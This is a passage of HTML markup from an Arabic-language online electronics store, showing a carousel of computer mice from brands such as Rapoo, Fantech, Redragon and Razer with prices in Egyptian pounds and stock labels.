			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-rapoo-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="rapoo-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/rapoo.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/rapoo-mv20-6-8-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/rapoo-mv20-6-8-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/rapoo-mv20-6-8-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/rapoo-mv20-6-8-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/rapoo-mv20-6-8.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/mv20-vertical-2-4-ghz-wireless-mouse/">
					<img width="430" height="398" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/rapoo-mv20-4-430x398.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/rapoo-mv20-4-430x398.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/rapoo-mv20-4-324x300.jpg 324w, https://highendtec.com/wp-content/uploads/2022/01/rapoo-mv20-4-150x139.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/rapoo-mv20-4.jpg 648w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="9339" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/mv20-vertical-2-4-ghz-wireless-mouse/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9739"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="91094fb2c6" data-product-id="9339" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/mv20-vertical-2-4-ghz-wireless-mouse/">MV20 Vertical 2.4 GHZ Wireless Mouse</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>450&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/ar/product/mv20-vertical-2-4-ghz-wireless-mouse/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9739" data-product_sku="mv20" aria-label="Read more about &ldquo;MV20 Vertical 2.4 GHZ Wireless Mouse&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9740 status-publish last instock product_cat-mouse-ar product_tag-fantech-ar product_tag-mouse-ar product_tag-wireless-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9740">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/fantech-raigor-ii-wg10-wireless-2-4ghz-pro-gaming-mouse-with-usb-nano-receiver-for-pc/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-fantech-ar-2 label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="fantech-ar-2" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fantech.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/wg10-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/wg10-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/wg10-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/wg10-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/wg10.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/fantech-raigor-ii-wg10-wireless-2-4ghz-pro-gaming-mouse-with-usb-nano-receiver-for-pc/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/wg10-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/wg10-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/wg10-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/wg10-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/wg10-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="9328" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/fantech-raigor-ii-wg10-wireless-2-4ghz-pro-gaming-mouse-with-usb-nano-receiver-for-pc/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9740"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="91094fb2c6" data-product-id="9328" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/fantech-raigor-ii-wg10-wireless-2-4ghz-pro-gaming-mouse-with-usb-nano-receiver-for-pc/">Fantech RAIGOR II WG10 WIRELESS 2.4GHZ PRO-GAMING MOUSE</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>799&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=9740" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9740" data-product_sku="wg10" aria-label="Add to cart: &ldquo;Fantech RAIGOR II WG10 WIRELESS 2.4GHZ PRO-GAMING MOUSE&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9749 status-publish first instock product_cat-mouse-ar product_tag-gaming-mouse-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9749">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/victsing-pc109a-pro-rgb-wired-gaming-mouse-7250dpi-black/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-victsing-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="victsing-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing-black-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/victsing-black-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/victsing-black-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/victsing-black-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/victsing-black.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/victsing-pc109a-pro-rgb-wired-gaming-mouse-7250dpi-black/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/victsing-black-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/victsing-black-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/victsing-black-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/victsing-black-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/victsing-black-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="9225" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/victsing-pc109a-pro-rgb-wired-gaming-mouse-7250dpi-black/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9749"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="91094fb2c6" data-product-id="9225" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/victsing-pc109a-pro-rgb-wired-gaming-mouse-7250dpi-black/">Victsing Pc109A Pro RGB Wired Gaming Mouse &#8211; 7250DPI &#8211; Black</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>975&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=9749" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9749" data-product_sku="victsing-b" aria-label="Add to cart: &ldquo;Victsing Pc109A Pro RGB Wired Gaming Mouse - 7250DPI - Black&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9756 status-publish last outofstock product_cat-mouse-ar product_tag-redragon-ar product_tag-gaming-mouse-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9756">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/redragon-m808-rgb-storm-honeycomb-gaming-mouse/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-redragon-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="redragon-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/redragon.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/m808-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/m808-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/m808-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/m808-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/m808.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/redragon-m808-rgb-storm-honeycomb-gaming-mouse/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/m808-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/m808-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/m808-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/m808-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/m808-1.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="9133" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/redragon-m808-rgb-storm-honeycomb-gaming-mouse/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9756"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="91094fb2c6" data-product-id="9133" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/redragon-m808-rgb-storm-honeycomb-gaming-mouse/">Redragon M808-RGB STORM Honeycomb Gaming Mouse</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>500&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/ar/product/redragon-m808-rgb-storm-honeycomb-gaming-mouse/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9756" data-product_sku="m808" aria-label="Read more about &ldquo;Redragon M808-RGB STORM Honeycomb Gaming Mouse&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9763 status-publish first outofstock product_cat-mouse-ar product_tag-redragon-ar product_tag-gaming-mouse-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="9763">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/redragon-m709-1-tiger-gaming-mouse/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/m709-1-2-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/m709-1-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/m709-1-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/m709-1-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/m709-1-2.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/redragon-m709-1-tiger-gaming-mouse/">
					<img width="430" height="713" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/m709-1-430x713.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/m709-1-430x713.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/m709-1-181x300.jpg 181w, https://highendtec.com/wp-content/uploads/2022/01/m709-1-482x800.jpg 482w, https://highendtec.com/wp-content/uploads/2022/01/m709-1-150x249.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/m709-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8981" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/redragon-m709-1-tiger-gaming-mouse/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9763"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="91094fb2c6" data-product-id="8981" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/redragon-m709-1-tiger-gaming-mouse/">Redragon M709-1 Tiger Gaming Mouse</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>375&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/ar/product/redragon-m709-1-tiger-gaming-mouse/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9763" data-product_sku="" aria-label="Read more about &ldquo;Redragon M709-1 Tiger Gaming Mouse&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9771 status-publish last outofstock product_cat-mouse-ar product_tag-aula-ar product_tag-mouse-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9771">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/aula-s30-usb-programmable-gaming-mouse/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-aula-ar-2 label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="aula-ar-2" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/aula.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/s30-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/s30-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/s30-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/s30-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/s30.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/aula-s30-usb-programmable-gaming-mouse/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/s30-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/s30-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/s30-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/s30-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/s30-1.jpg 600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="8917" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/aula-s30-usb-programmable-gaming-mouse/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9771"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="91094fb2c6" data-product-id="8917" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/aula-s30-usb-programmable-gaming-mouse/">Aula S30 USB Programmable Gaming Mouse</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>145&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/ar/product/aula-s30-usb-programmable-gaming-mouse/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9771" data-product_sku="s30" aria-label="Read more about &ldquo;Aula S30 USB Programmable Gaming Mouse&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9836 status-publish first outofstock product_cat-mouse-ar product_tag-mouse-ar product_tag-razer-ar product_tag-gaming-mouse-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="9836">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/razer-viper-mini-ultra-lightweight-usb-wired-gaming-mouse-8500dpi/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-razer-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="razer-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/vipermini-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/vipermini-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/vipermini-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/vipermini-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/01/vipermini-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/vipermini-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/vipermini-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/vipermini-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/vipermini-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/vipermini.jpg 1000w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/razer-viper-mini-ultra-lightweight-usb-wired-gaming-mouse-8500dpi/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/viper-mini-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/viper-mini-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/viper-mini-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/viper-mini-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/viper-mini.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="7934" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/razer-viper-mini-ultra-lightweight-usb-wired-gaming-mouse-8500dpi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9836"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="91094fb2c6" data-product-id="7934" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/razer-viper-mini-ultra-lightweight-usb-wired-gaming-mouse-8500dpi/">Razer Viper Mini Ultra Lightweight USB Wired Gaming Mouse 8500DPI</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/mouse-ar/" rel="tag">ماوس</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.299&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/ar/product/razer-viper-mini-ultra-lightweight-usb-wired-gaming-mouse-8500dpi/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9836" data-product_sku="viper mini" aria-label="Read more about &ldquo;Razer Viper Mini Ultra Lightweight USB Wired Gaming Mouse 8500DPI&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
											</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div><!-- end #carousel-112 -->
						</div>

</div><!-- #product-9793 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><p><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_3768" class="wd-brands brands-widget slider-brands_3768 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm">
			
